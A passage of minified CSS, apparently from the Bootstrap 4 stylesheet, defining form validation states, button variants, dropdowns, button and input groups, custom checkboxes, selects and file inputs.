.custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::before,.was-validated .custom-file-input:invalid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline
label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px
solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled
a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::before{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label::before{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend
.btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px
solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px
solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-control{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-control::before{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px
solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(calc(2.25rem + 2px) - 1px * 2);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px
